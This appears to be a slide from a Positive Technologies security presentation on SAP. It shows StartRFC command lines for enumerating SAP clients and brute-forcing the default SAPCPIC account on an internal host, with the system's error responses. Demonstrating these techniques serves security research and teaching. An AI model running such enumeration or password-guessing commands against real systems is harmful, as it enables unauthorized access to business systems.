 StartRFC.exe. Mandant discovery and password brute force.

Mandant discovery

Администратор: Командная строка

L:\nwrfcsdk\bin>startrfc.exe -h 10.111.114.202 -s 01 -c 999 -u SAPCPIC -p ADMIN -i
Error: Client 999 is not available in this system

Account brute force

Администратор: Командная строка

L:\nwrfcsdk\bin>startrfc.exe -h 10.111.114.202 -s 01 -c 000 -u SAPCPIC -p ADMIN2 -i
Error: Name or password is incorrect (repeat logon)

POSITIVE TECHNOLOGIES